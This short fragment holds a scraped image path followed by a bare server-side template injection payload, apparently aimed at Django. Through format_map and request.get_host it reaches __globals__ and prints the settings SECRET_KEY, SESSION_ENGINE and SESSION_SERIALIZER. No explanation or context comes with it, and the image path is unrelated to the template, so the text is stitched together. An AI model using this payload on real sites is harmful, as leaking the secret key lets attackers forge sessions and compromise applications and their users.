{{ "
<br>{x.__globals__[settings].SECRET_KEY}
<br>{x.__globals__[settings].SESSION_ENGINE}
<br>{x.__globals__[settings].SESSION_SERIALIZER}
".format_map(dict(x=request.get_host))|safe
}}
